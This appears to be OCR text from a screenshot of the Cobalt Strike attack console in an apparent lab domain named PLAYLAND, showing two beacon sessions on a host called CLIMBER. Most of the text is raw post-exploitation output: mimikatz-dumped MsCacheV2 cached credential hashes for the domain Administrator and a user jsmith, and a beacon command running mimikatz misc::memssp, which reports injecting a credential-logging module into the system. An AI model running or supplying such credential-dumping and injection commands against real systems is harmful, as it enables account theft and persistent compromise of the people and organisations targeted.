 Applications aggressor-Aggressor Thu 21:58
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 SYSTEM * CLIMBER 1844 2s
192.168.1.10 192.168.2.66 jsmith CLIMBER 2432 3s
Event Log X Beacon 192.168.2.66@1844 X
RID : 000001f4 (500)
User : PLAYLAND\Administrator
MsCacheV2 : 4ea8f8bcbcd45aa6e7b57743b13b2c83
[NL$3 - 9/17/2015 9:54:56 PM]
RID : 00000452 (1106)
User : PLAYLAND\jsmith
MsCacheV2 : 5ed199f120e900658906a5931865287d
beacon> mimikatz misc::memssp
[*] Tasked beacon to run mimikatz's misc::memssp command
[+] host called home, sent: 297542 bytes
[+] received output:
Injected =)
[CLIMBER] SYSTEM */1844 last: 2s
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1